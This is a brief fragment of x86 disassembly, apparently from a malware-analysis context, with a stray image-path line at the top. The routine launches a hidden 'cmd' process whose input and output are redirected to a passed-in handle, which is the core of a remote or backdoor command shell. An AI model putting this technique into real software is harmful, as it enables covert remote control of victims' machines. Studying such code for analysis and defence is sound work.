 mov [ebp+StartupInfo.cb], 44h
push 10h ; size_t
push 0 ; int
lea ecx, [ebp+hHandle]
push ecx ; void *
call _memset
add esp, 0Ch
mov [ebp+StartupInfo.dwFlags], 101h
mov [ebp+StartupInfo.wShowWindow], 0
mov edx, [ebp+arg_10]
mov [ebp+StartupInfo.hStdInput], edx
mov eax, [ebp+StartupInfo.hStdInput]
mov [ebp+StartupInfo.hStdError], eax
mov ecx, [ebp+StartupInfo.hStdError]
mov [ebp+StartupInfo.hStdOutput], ecx
lea edx, [ebp+hHandle]
push edx ; lpProcessInformation
lea eax, [ebp+StartupInfo]
push eax ; lpStartupInfo
push 0 ; lpCurrentDirectory
push 0 ; lpEnvironment
push 0 ; dwCreationFlags
push 1 ; bInheritHandles
push 0 ; lpThreadAttributes
push 0 ; lpProcessAttributes
push offset CommandLine ; "cmd"
push 0 ; lpApplicationName
call ds:CreateProcessA
mov [ebp+var_14], eax
push 0FFFFFFFFh ; dwMilliseconds
mov ecx, [ebp+hHandle]
push ecx ; hHandle
call ds:WaitForSingleObject
xor eax, eax
mov esp, ebp
pop ebp
retn